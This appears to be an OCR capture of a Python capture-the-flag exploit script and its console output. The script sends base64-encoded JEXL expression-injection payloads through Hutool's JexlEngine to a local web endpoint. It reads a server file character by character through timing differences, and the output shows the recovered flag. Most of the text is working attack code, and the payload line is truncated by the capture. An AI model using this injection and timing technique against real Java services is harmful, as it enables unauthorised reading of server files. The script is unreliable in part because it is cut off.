 1 import base64
2 import requests
3 import time
4 from tqdm import trange
5 flag=""
6 url="http://127.0.0.1:8080/hello/user"
7
8 for j in trange(0,60):
9 for i in range(32,127):
10 start=time.time()
11 payload=f"""eyIxIjoiMSJ9<--->new('cn.hutool.extra.expression.engine.jexl.JexlEngine').eval("if(new('cn.hutool.core.io.FileUtil').readUtf8String(new
12
13 jsons={"username":"1","password":"1","key":base64.b64encode(payload.encode()).decode('utf-8')}
14 headers={"Content-Type":"application/json"}
15 try:
16 response=requests.post(url,json=jsons,headers=headers)
17 # print(response.text)
18 except:
19 pass
20
1 1
Run 2
0.004086732864379883
47%| | 28/60 [02:29<02:46, 5.21s/it]5.0053300857543945
125
flag{EddieMurphy_You_Bet!!!}
0.004006385803222656
0.003999233245849609
test > 2.py 11:33 (12 chars) CRLF UTF-8 4 spaces Python 3.11